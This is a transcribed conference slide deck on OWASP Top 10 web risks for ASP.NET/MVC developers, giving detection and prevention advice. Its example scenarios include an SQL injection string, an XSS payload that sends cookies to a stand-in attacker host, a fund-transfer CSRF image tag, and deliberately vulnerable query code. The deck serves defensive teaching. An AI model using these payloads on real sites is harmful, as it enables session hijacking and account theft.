
Transcription
Web Application Securitywith ASP.NET / MVC &OWASPAdnan MasoodSr. System ArchitectGreen Dot Corporation
What this talk is about? This session is an introduction to web application securitythreats using the OWASP Top 10 list of potential securityflaws. Focusing on the Microsoft platform with examples inASP.NET and ASP.NET Model-View-Controller (MVC), we willgo over some of the common techniques for writingsecure code in the light of the OWASP Top 10 list. In thistalk, we will discuss the security features built into ASP.NETand MVC (e.g., cross-site request forgery tokens, securecookies) and how to leverage them to write secure code.The web application security risks that will be covered inthis presentation include injection flaws, cross-site scripting,broken authentication and session management, insecuredirect object references, cross-site request forgery, securitymisconfiguration, insecure cryptographic storage, failure torestrict URL access, insufficient transport layer protection,and unvalidated redirects and forwards.2
about the speaker3Adnan Masood works as a Sr. system architect / technical lead for Greendot Corporation where he develops SOA based middle-tier architectures,distributed systems, and web-applications using Microsoft technologies.He is a Microsoft Certified Trainer holding several technical certifications,including MCSD2, MCPD (Enterprise Developer), and SCJP-II. Adnan isattributed and published in print media and on the Web; he also teachesWindows Communication Foundation (WCF) courses at the Universityof California at San Diego and regularly presents at local code campsand user groups. He is actively involved in the .NET community ascofounder and president of the of Pasadena .NET Developers group.Adnan holds a Master’s degree in Computer Science; he is currently adoctoral student working towards PhD in Machine Learning; specificallydiscovering interestingness measures in outliers using Bayesian BeliefNetworks. He also holds systems architecture certification from MIT andSOA Smarts certification from Carnegie Melon University.
OWASP / Top 10 What is OWASP? What are OWASP Top 10? Why should I care about OWASP top 10? What other lists are out there? When will I see the code? Become a Member. Get a Cool Email address(adnan.Masood@owasp.org) Get the warm and cozy feeling Pretty Please 4
OWASP Top 105
OWASP Top 10 Risk ssPrevalenceWeaknessDetectabilityTechnical njection ExampleBusiness Impact?1.66 weighted risk rating
A1-Injection
Hint: Congestion Zone –Central London8
Exploits of a Mom9
Am I Vulnerable To'Injection'?The best way to find out if an application is vulnerable to injection is toverify that all use of interpreters clearly separates untrusted data fromthe command or query. For SQL calls, this means using bind variablesin all prepared statements and stored procedures, and avoidingdynamic queries.Checking the code is a fast and accurate way to see if the applicationuses interpreters safely. Code analysis tools can help a security analystfind the use of interpreters and trace the data flow through theapplication. Penetration testers can validate these issues by craftingexploits that confirm the vulnerability.Automated dynamic scanning which exercises the application mayprovide insight into whether some exploitable injection flaws exist.Scanners cannot always reach interpreters and have difficultydetecting whether an attack was successful. Poor error handlingmakes injection flaws easier to discover.
How Do I Prevent 'Injection'?Preventing injection requires keeping untrusted data separate from commands andqueries.1.The preferred option is to use a safe API which avoids the use of the interpreterentirely or provides a parameterized interface. Be careful with APIs, such asstored procedures, that are parameterized, but can still introduce injection underthe hood.2.If a parameterized API is not available, you should carefully escape specialcharacters using the specific escape syntax for that interpreter. OWASP’sESAPI provides many of these escaping routines.3.Positive or “white list” input validation is also recommended, but is not acomplete defense as many applications require special characters in their input.If special characters are required, only approaches 1. and 2. above will maketheir use safe. OWASP’s ESAPI has an extensible library of white list input validationroutines.
Example Attack ScenariosScenario #1: The application uses untrusted data in theconstruction of the following vulnerable SQL call:String query "SELECT * FROMaccounts WHERE custID '" request.getParameter("id") "'";Scenario #2: Similarly, an application’s blind trust in frameworksmay result in queries that are still vulnerable, (e.g., HibernateQuery Language (HQL)):Query HQLQuery session.createQuery(“FROM accountsWHERE custID '“ request.getParameter("id") "'");
In both cases, the attacker modifies the ‘id’ parameter value inher browser to send: ' or '1' '1. For example:http://example.com/app/accountView?id ' or'1' '1This changes the meaning of both queries to return all therecords from the accounts table. More dangerous attackscould modify data or even invoke stored procedures.
ReferencesOWASP OWASP SQL Injection Prevention Cheat Sheet OWASP Query Parameterization Cheat Sheet OWASP Command Injection Article OWASP XML eXternal Entity (XXE) Reference Article ASVS: Output Encoding/Escaping Requirements (V6) OWASP Testing Guide: Chapter on SQL Injection TestingExternal CWE Entry 77 on Command Injection CWE Entry 89 on SQL Injection CWE Entry 564 on Hibernate Injection
A2-Broken Authentication andSession Management
Am I Vulnerable To 'Broken Authentication andSession Management'?Are session management assets like user credentials and session IDsproperly protected? You may be vulnerable if:1.User authentication credentials aren’t protected when storedusing hashing or encryption. See A6.2.Credentials can be guessed or overwritten through weakaccount management functions (e.g., account creation,change password, recover password, weak session IDs).3.Session IDs are exposed in the URL (e.g., URL rewriting).4.Session IDs are vulnerable to session fixation attacks.5.Session IDs don’t timeout, or user sessions or authenticationtokens, particularly single sign-on (SSO) tokens, aren’t properlyinvalidated during logout.6.Session IDs aren’t rotated after successful login.7.Passwords, session IDs, and other credentials are sent overunencrypted connections. See A6.
How Do I Prevent 'Broken Authentication andSession Management'?The primary recommendation for an organizationis to make available to developers:1. A single set of strong authentication andsession management controls. Such controlsshould strive to:2.1.meet all the authentication and session management requirementsdefined in OWASP’sApplication Security VerificationStandard (ASVS) areas V2 (Authentication) and V3 (SessionManagement).2.have a simple interface for developers. Consider theESAPIAuthenticator and User APIs as good examples to emulate, use, orbuild upon.Strong efforts should also be made to avoidXSS flaws which can be used to steal sessionIDs. See A3.
Example Attack ScenariosScenario #1: Airline reservations application supports URL rewriting, puttingsession IDs in the URL:http://example.com/sale/saleitemsjsessionid 2P0OC2JSNDLPSKHCJUN2JV?dest HawaiiAn authenticated user of the site wants to let his friends know about the sale.He e-mails the above link without knowing he is also giving away his sessionID. When his friends use the link they will use his session and credit card.Scenario #2: Application’s timeouts aren’t set properly. User uses a publiccomputer to access site. Instead of selecting “logout” the user simply closesthe browser tab and walks away. Attacker uses the same browser an hourlater, and that browser is still authenticated.Scenario #3: Insider or external attacker gains access to the system’spassword database. User passwords are not properly hashed, exposing everyusers’ password to the attacker.
ReferencesOWASPFor a more complete set of requirements and problemsto avoid in this area, see the ASVS requirements areas forAuthentication (V2) and Session Management (V3). OWASP Authentication Cheat SheetOWASP Forgot Password Cheat SheetOWASP Session Management Cheat SheetOWASP Development Guide: Chapter on AuthenticationOWASP Testing Guide: Chapter on AuthenticationExternal CWE Entry 287 on Improper Authentication CWE Entry 384 on Session Fixation
A3-Cross-Site Scripting (XSS)
Am I Vulnerable To 'Cross-Site Scripting (XSS)'?You are vulnerable if you do not ensure that all user supplied input isproperly escaped, or you do not verify it to be safe via input validation,before including that input in the output page. Without proper outputescaping or validation, such input will be treated as active content inthe browser. If Ajax is being used to dynamically update the page, areyou using safe JavaScript APIs? For unsafe JavaScript APIs, encoding orvalidation must also be used.Automated tools can find some XSS problems automatically. However,each application builds output pages differently and uses differentbrowser side interpreters such as JavaScript, ActiveX, Flash, andSilverlight, making automated detection difficult. Therefore, completecoverage requires a combination of manual code review andpenetration testing, in addition to automated approaches.Web 2.0 technologies, such as Ajax, make XSS much more difficult todetect via automated tools.
How Do I Prevent 'Cross-Site Scripting (XSS)'? 1.2.3.4.Preventing XSS requires separation of untrusted data from activebrowser content.The preferred option is to properly escape all untrusted databased on the HTML context (body, attribute, JavaScript, CSS, orURL) that the data will be placed into. See theOWASP XSSPrevention Cheat Sheet for details on the required dataescaping techniques.Positive or “whitelist” input validation is also recommended as ithelps protect against XSS, but is not a complete defense asmany applications require special characters in their input. Suchvalidation should, as much as possible, validate the length,characters, format, and business rules on that data beforeaccepting the input.For rich content, consider auto-sanitization libraries likeOWASP’s AntiSamy or the Java HTML Sanitizer Project.Consider Content Security Policy (CSP) to defend against XSSacross your entire site.
Example Attack ScenariosThe application uses untrusted data in the construction of the followingHTML snippet without validation or escaping:(String) page " input name 'creditcard'type 'TEXT' value '" request.getParameter("CC") "' ";The attacker modifies the 'CC' parameter in their browser to:' script document.location 'http://www.attacker.com/cgibin/cookie.cgi?foo ' document.cookie /script '.This causes the victim’s session ID to be sent to the attacker’s website,allowing the attacker to hijack the user’s current session.Note that attackers can also use XSS to defeat any automated CSRFdefense the application might employ. See A8 for info on CSRF.
Cross-Site Scripting IllustratedAttacker sets the trap – update my profile2Victim views page – sees attacker ledgeMgmtE-CommerceBus. FunctionsAttacker enters amalicious script into aweb page that storesthe data on the serverApplication withstored XSSvulnerabilityAccountsFinance1Custom CodeScript runs insidevictim’s browser withfull access to the DOMand cookies3Script silently sends attacker Victim’s session cookie
Safe Escaping Schemes in Various HTML ExecutionContexts#1: ( &, , , " ) &entity; ( ', / ) &#xHH;ESAPI: encodeForHTML()HTML Element Content(e.g., div some text to display /div )#2: All non-alphanumeric 256 &#xHHESAPI: encodeForHTMLAttribute()HTML Attribute Values(e.g., input name 'person' type 'TEXT'value 'defaultValue' )#3: All non-alphanumeric 256 \xHHESAPI: encodeForJavaScript()JavaScript Data(e.g., script some javascript /script )HTML Style Property Values#4: All non-alphanumeric 256 \HHESAPI: encodeForCSS()(e.g., .pdiv a:hover {color: red; textdecoration: underline} )URI Attribute Values(e.g., a href "javascript:toggle('lesson')" )ALL other contexts CANNOT include Untrusted Data#5: All non-alphanumeric 256 %HHESAPI: encodeForURL()Recommendation: Only allow #1 and #2 and disallow all othersSee: www.owasp.org/index.php/XSS (Cross Site Scripting) Prevention Cheat Sheet formore details
ReferencesOWASP OWASP XSS Prevention Cheat Sheet OWASP DOM based XSS Prevention Cheat Sheet OWASP Cross-Site Scripting Article ESAPI Encoder API ASVS: Output Encoding/Escaping Requirements (V6) OWASP AntiSamy: Sanitization Library Testing Guide: 1st 3 Chapters on Data Validation Testing OWASP Code Review Guide: Chapter on XSS Review OWASP XSS Filter Evasion Cheat SheetExternal CWE Entry 79 on Cross-Site Scripting
A4-Insecure Direct ObjectReferences
Am I Vulnerable To 'Insecure Direct ObjectReferences'?The best way to find out if an application is vulnerable to insecure directobject references is to verify that all object references have appropriatedefenses. To achieve this, consider:1.For direct references to restricted resources, does the application fail toverify the user is authorized to access the exact resource they haverequested?2.If the reference is an indirect reference, does the mapping to the directreference fail to limit the values to those authorized for the current user?Code review of the application can quickly verify whether either approachis implemented safely. Testing is also effective for identifying direct objectreferences and whether they are safe. Automated tools typically do not lookfor such flaws because they cannot recognize what requires protection orwhat is safe or unsafe.
How Do I Prevent 'Insecure Direct ObjectReferences'?Preventing insecure direct object references requires selectingan approach for protecting each user accessible object (e.g.,object number, filename):1.Use per user or session indirect object references.Thisprevents attackers from directly targeting unauthorizedresources. For example, instead of using the resource’sdatabase key, a drop down list of six resources authorized forthe current user could use the numbers 1 to 6 to indicatewhich value the user selected. The application has to mapthe per-user indirect reference back to the actual databasekey on the server. OWASP’s ESAPI includes both sequentialand random access reference maps that developers canuse to eliminate direct object references.2.Check access. Each use of a direct object reference from anuntrusted source must include an access control check toensure the user is authorized for the requested object.
Insecure Direct Object References Illustrated https://www.onlinebank.com/user?acct 6065Attacker notices his acctparameter is 6065?acct 6065 He modifies it to anearby number?acct 6066 Attacker views thevictim’s accountinformation
Example Attack ScenariosThe application uses unverified data in a SQL call that isaccessing account information:String query "SELECT * FROM accts WHEREaccount ?";PreparedStatement pstmt connection.prepareStatement(query , );pstmt.setString( 1,request.getParameter("acct"));ResultSet results pstmt.executeQuery( );The attacker simply modifies the ‘acct’ parameter in theirbrowser to send whatever account number they want. If notverified, the attacker can access any user’s account, insteadof only the intended customer’s account.http://example.com/app/accountInfo?acct notmyacct
ReferencesOWASP OWASP Top 10-2007 on Insecure Dir Object ReferencesESAPI Access Reference Map APIESAPI Access Control API (See isAuthorizedForData(),isAuthorizedForFile(), isAuthorizedForFunction() )For additional access control requirements, see the ASVSrequirements area for Access Control (V4).External CWE Entry 639 on Insecure Direct Object References CWE Entry 22 on Path Traversal (is an example of a DirectObject Reference attack)
A5-Security Misconfiguration
Am I Vulnerable To 'Security Misconfiguration'?Is your application missing the proper security hardening acrossany part of the application stack? Including:1.Is any of your software out of date? This includes the OS,Web/App Server, DBMS, applications, and all code libraries(see new A9).2.Are any unnecessary features enabled or installed (e.g.,ports, services, pages, accounts, privileges)?3.Are default accounts and their passwords still enabled andunchanged?4.Does your error handling reveal stack traces or other overlyinformative error messages to users?5.Are the security settings in your development frameworks(e.g., Struts, Spring, ASP.NET) and libraries not set to securevalues?Without a concerted, repeatable application securityconfiguration process, systems are at a higher risk.
How Do I Prevent 'Security Misconfiguration'?The primary recommendations are to establish all of thefollowing:1.A repeatable hardening process that makes it fast and easy todeploy another environment that is properly locked down.Development, QA, and production environments should all beconfigured identically (with different passwords used in eachenvironment). This process should be automated to minimize theeffort required to setup a new secure environment.2.A process for keeping abreast of and deploying all newsoftware updates and patches in a timely manner to eachdeployed environment. This needs to include all code librariesas well (see new A9).3.A strong application architecture that provides effective, secureseparation between components.4.Consider running scans and doing audits periodically to helpdetect future misconfigurations or missing patches.
Example Attack ScenariosScenario #1: The app server admin console is automatically installed and notremoved. Default accounts aren’t changed. Attacker discovers the standardadmin pages are on your server, logs in with default passwords, and takesover.Scenario #2: Directory listing is not disabled on your server. Attackerdiscovers she can simply list directories to find any file. Attacker finds anddownloads all your compiled .NET classes, which she decompiles and reverseengineers to get all your custom code. She then finds a serious access controlflaw in your application.Scenario #3: App server configuration allows stack traces to be returned tousers, potentially exposing underlying flaws. Attackers love the extrainformation error messages provide.Scenario #4: App server comes with sample applications that are not removedfrom your production server. Said sample applications have well known securityflaws attackers can use to compromise your server.
ReferencesOWASP OWASP Development Guide: Chapter on Configuration OWASP Code Review Guide: Chapter on Error Handling OWASP Testing Guide: Configuration Management OWASP Testing Guide: Testing for Error Codes OWASP Top 10 2004 - Insecure Configuration ManagementFor additional requirements in this area, see the ASVSrequirements area for Security Configuration (V12).External PC Magazine Article on Web Server Hardening CWE Entry 2 on Environmental Security Flaws CIS Security Configuration Guides/Benchmarks
A6-Sensitive Data Exposure
1Victim enters creditcard number in nicationKnowledgeMgmtE-CommerceBus. FunctionsInsecure CryptographicStorage IllustratedCustom Code4Log filesMalicious insidersteals 4 millioncredit cardnumbersLogs are accessible toall members of IT stafffor debuggingpurposes3Error handler logs CCdetails becausemerchant gateway isunavailable2
Am I Vulnerable To 'Sensitive Data Exposure'?The first thing you have to determine is which data is sensitiveenough to require extra protection. For example, passwords,credit card numbers, health records, and personalinformation should be protected. For all such data:1.Is any of this data stored in clear text long term, including backups ofthis data?2.Is any of this data transmitted in clear text, internally or externally?Internet traffic is especially dangerous.3.Are any old / weak cryptographic algorithms used?4.Are weak crypto keys generated, or is proper key management orrotation missing?5.Are any browser security directives or headers missing when sensitivedata is provided by / sent to the browser?And more For a more complete set of problems to avoid, seeASVSareas Crypto (V7), Data Prot. (V9), and SSL (V10)
How Do I Prevent 'Sensitive Data Exposure'?The full perils of unsafe cryptography, SSL usage, and data protection arewell beyond the scope of the Top 10. That said, for all sensitive data, do allofthe following, at a minimum:1.Considering the threats you plan to protect this data from (e.g., insiderattack, external user), make sure you encrypt all sensitive data at restand in transit in a manner that defends against these threats.2.Don’t store sensitive data unnecessarily. Discard it as soon as possible.Data you don’t have can’t be stolen.3.Ensure strong standard algorithms and strong keys are used, and properkey management is in place. Consider using FIPS 140 validatedcryptographic modules.4.Ensure passwords are stored with an algorithm specifically designed forpassword protection, such as bcrypt,PBKDF2, or scrypt.5.Disable autocomplete on forms collecting sensitive data and disablecaching for pages that contain sensitive data.
Example Attack ScenariosScenario #1: An application encrypts credit card numbers in adatabase using automatic database encryption. However,this means it also decrypts this data automatically whenretrieved, allowing an SQL injection flaw to retrieve credit cardnumbers in clear text. The system should have encrypted thecredit card numbers using a public key, and only allowedback-end applications to decrypt them with the private key.Scenario #2: A site simply doesn’t use SSL for all authenticatedpages. Attacker simply monitors network traffic (like an openwireless network), and steals the user’s session cookie. Attackerthen replays this cookie and hijacks the user’s session,accessing the user’s private data.Scenario #3: The password database uses unsalted hashes tostore everyone’s passwords. A file upload flaw allows anattacker to retrieve the password file. All of the unsaltedhashes can be exposed with a rainbow table ofprecalculated hashes.
ReferencesOWASPFor a more complete set of requirements, see ASVS req’ts onCryptography (V7), Data Protection (V9) and Communications Security(V10) OWASP Cryptographic Storage Cheat Sheet OWASP Password Storage Cheat Sheet OWASP Transport Layer Protection Cheat Sheet OWASP Testing Guide: Chapter on SSL/TLS TestingExternal CWE Entry 310 on Cryptographic Issues CWE Entry 312 on Cleartext Storage of Sensitive Information CWE Entry 319 on Cleartext Transmission of Sensitive Information CWE Entry 326 on Weak Encryption
A7-Missing Function Level AccessControl
Am I Vulnerable To 'Missing Function LevelAccess Control'?The best way to find out if an application has failed to properly restrictfunction level access is to verify every application function:1.Does the UI show navigation to unauthorized functions?2.Are server side authentication or authorization checks missing?3.Are server side checks done that solely rely on information provided by theattacker?Using a proxy, browse your application with a privileged role. Then revisitrestricted pages using a less privileged role. If the server responses are alike,you're probably vulnerable. Some testing proxies directly support this type ofanalysis.You can also check the access control implementation in the code. Tryfollowing a single privileged request through the code and verifying theauthorization pattern. Then search the codebase to find where that pattern isnot being followed.Automated tools are unlikely to find these problems.
How Do I Prevent 'Missing Function LevelAccess Control'?Your application should have a consistent and easy to analyzeauthorization module that is invoked from all of your businessfunctions. Frequently, such protection is provided by one or morecomponents external to the application code.1.Think about the process for managing entitlements and ensure you canupdate and audit easily. Don’t hard code.2.The enforcement mechanism(s) should deny all access by default,requiring explicit grants to specific roles for access to every function.3.If the function is involved in a workflow, check to make sure theconditions are in the proper state to allow access.NOTE: Most web applications don’t display links and buttons tounauthorized functions, but this “presentation layer access control”doesn’t actually provide protection. You must also implement checks inthe controller or business logic.
Example Attack ScenariosScenario #1: The attacker simply force browses to target URLs. The followingURLs require authentication. Admin rights are also required for access tothe admin getappInfo le.com/app/admin getappInfoIf an unauthenticated user can access either page, that’s a flaw. If anauthenticated, non-admin, user is allowed to accessThe admin getappInfo page, this is also a flaw, and may lead the attackerto more improperly protected admin pages.Scenario #2: A page provides an 'action' parameter to specify the functionbeing invoked, and different actions require different roles. If these rolesaren’t enforced, that’s a flaw.
ReferencesOWASP OWASP Top 10-2007 on Failure to Restrict URL Access ESAPI Access Control API OWASP Development Guide: Chapter on Authorization OWASP Testing Guide: Testing for Path Traversal OWASP Article on Forced BrowsingFor additional access control requirements, see the ASVSrequirements area for Access Control (V4).External CWE Entry 285 on Improper Access Control(Authorization)
A8-Cross-Site Request Forgery (CSRF)
Am I Vulnerable To 'Cross-Site Request Forgery(CSRF)'?To check whether an application is vulnerable, see if any links and forms lackan unpredictable CSRF token. Without such a token, attackers can forgemalicious requests. An alternate defense is to require the user to provethey intended to submit the request, either through reauthentication, orsome other proof they are a real user (e.g., a CAPTCHA).Focus on the links and forms that invoke state-changing functions, since thoseare the most important CSRF targets.You should check multistep transactions, as they are not inherently immune.Attackers can easily forge a series of requests by using multiple tags orpossibly JavaScript.Note that session cookies, source IP addresses, and other informationautomatically sent by the browser don’t provide any defense againstCSRF since this information is also included in forged requests.OWASP’s CSRF Tester tool can help generate test cases to demonstrate thedangers of CSRF flaws.
CSRF Vulnerability Pattern The ProblemWeb browsers automatically include most credentials with eachrequest Even for requests caused by a form, script, or image on anothersite All sites relying solely on automaticcredentials are vulnerable! (almost all sites are this way)Automatically Provided Credentials Session cookieBasic authentication headerIP addressClient side SSL certificatesWindows domain authentication
How Do I Prevent 'Cross-Site Request Forgery(CSRF)'?Preventing CSRF usually requires the inclusion of an unpredictable token ineach HTTP request. Such tokens should, at a minimum, be unique per usersession.1.The preferred option is to include the unique token in a hidden field. Thiscauses the value to be sent in the body of the HTTP request, avoiding itsinclusion in the URL, which is more prone to exposure.2.The unique token can also be included in the URL itself, or a URLparameter. However, such placement runs a greater risk that the URL willbe exposed to an attacker, thus compromising the secret token.OWASP’s CSRF Guard can automatically include such tokens in Java EE,.NET, or PHP apps. OWASP’s ESAPI includes methods developers can useto prevent CSRF vulnerabilities.3.Requiring the user to reauthenticate, or prove they are a user (e.g., via aCAPTCHA) can also protect against CSRF.
Example Attack ScenariosThe application allows a user to submit a state changing request that doesnot include anything secret. For t 1500&destinationAccount 4673243243So, the attacker constructs a request that will transfer money from thevictim’s account to the attacker’s account, and then embeds this attack in animage request or iframe stored on various sites under the attacker’s control: imgsrc "http://example.com/app/transferFunds?amount 1500&destinationAccount attackersAcct#"width "0" height "0" / If the victim visits any of the attacker’s sites while already authenticated toexample.com, these forged requests will automatically include the user’ssession info, authorizing the attacker’s request
CSRF Illustrated2While logged into vulnerable site,victim views attacker geMgmtE-CommerceBus. FunctionsHidden img tagcontains attackagainst vulnerablesiteApplication with CSRFvulnerabilityAccountsFinance1Attacker sets the trap on some website on the internet(or simply via an e-mail)Custom Code3 img tag loaded bybrowser – sends GETrequest (includingcredentials) tovulnerable siteVulnerable site seeslegitimate requestfrom victim andperforms the actionrequested
ReferencesOWASP OWASP CSRF Article OWASP CSRF Prevention Cheat Sheet OWASP CSRFGuard - CSRF Defense Tool ESAPI Project Home Page ESAPI HTTPUtilities Class with AntiCSRF Tokens OWASP Testing Guide: Chapter on CSRF Testing OWASP CSRFTester - CSRF Testing ToolExternal
References OWASP OWASP SQL Injection Prevention Cheat Sheet OWASP Query Parameterization Cheat Sheet OWASP Command Injection Article OWASP XML eXternal Entity (XXE) Reference Article ASVS: Output Encoding/Escaping Requirements (V6) OWASP Testing Guide: Chapter on SQL Injection Testing
